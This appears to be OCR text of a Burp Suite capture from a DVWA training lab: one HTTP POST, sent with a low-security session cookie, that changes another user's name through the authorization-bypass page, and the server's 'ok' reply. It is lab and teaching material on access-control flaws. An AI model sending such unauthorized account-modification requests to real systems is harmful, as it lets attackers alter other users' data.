 Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/authbypass/change_user_details.php HTTP/1.1
2 Host: 192.9.200.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.9.200.11/dvwa/vulnerabilities/authbypass/
8 Content-Type: application/json
9 Content-Length: 48
10 Origin: http://192.9.200.11
11 Connection: keep-alive
12 Cookie: PHPSESSID=fqp3oaeefu5igmamjg8fc96rln; security=low
13 Priority: u=0
14
15 {
"id":2,
"first_name":"Gordon",
"surname":"Brown"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Sep 2025 16:22:44 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 15
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 {"result":"ok"}